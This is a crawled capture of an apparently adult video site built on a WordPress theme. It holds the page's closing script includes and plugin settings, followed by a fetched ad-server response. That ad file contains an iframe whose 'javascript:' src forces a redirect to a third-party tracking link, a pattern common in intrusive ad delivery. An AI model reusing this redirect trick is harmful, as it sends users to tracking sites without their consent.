						document['addEventListener'](name, window.vidorev_visible_image_opacity, true);
					});
					
					document['addEventListener']('DOMContentLoaded', window.vidorev_visible_image_opacity);
					
					window.vidorev_visible_image_opacity();
					
				}
			</script>
	<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/css/animate.min.css" ><script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav.min.js?ver=2.9.9.9.8.2" id="priority-navigation-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.full.min.js?ver=2.9.9.9.8.2" id="select2-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.js?ver=2.9.9.9.8.2" id="vidorev-plugin-javascript-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/img-effect.js?ver=1.0.0" id="vidorev-img-scroll-effect-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/scrolldir.js?ver=1.2.22" id="scrolldir-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/slick.min.js?ver=1.9.0" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery-mousewheel.js?ver=3.13.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="jquery-malihu-scroll-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/resize-sensor.js?ver=1.0.0" id="resize-sensor-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/screenfull.min.js?ver=3.3.2" id="screenfull-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/themes/vidorev/js/main.js?ver=2.9.9.9.8.3" id="vidorev-javascript-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/porhubvideo.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js?ver=4780" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.1" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
       	 
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ads.adxadserv.com/ad?spotid=6328530961d6e20d154dc161&type=300x250&output=html&extra1=0&ref=https%3A%2F%2Fporhubvideo.com%2Fvery-beautiful-new-marriage-porn-bhabhi-show-tits-bf-mms%2F&dt=1768597200828&screen=1280x720&tags=
body_size: 702
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
	
    <title></title>
    <style>body {height: 100vh; margin: 0; padding: 0; width: 100vw;}</style>
</head>
<body>
	<iframe referrerpolicy="no-referrer" data-link="https://r.trackwilltrk.com/s1/75c0e507-8b96-41c4-9015-f760805d7d15?externalId=6954a130-3dcf-4952-807f-0c3019c9eaed&cv1=6954a130-3dcf-4952-807f-0c3019c9eaed&cv2=9653f1cf8cd3291ed376d6696fea176f&cv3=desktop&cv4=6481cc5d61d6e264924bf753&cv5=6481cc5d61d6e264924bf752&cv6=&cv7=%slava_kpss%&cv8=ClaudeBot&cv9=6328530961d6e20d154dc161&cv10=exim_adxad_stub3_300x250" src="javascript:window.location.replace(this.frameElement.dataset.link)" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</body>
</html>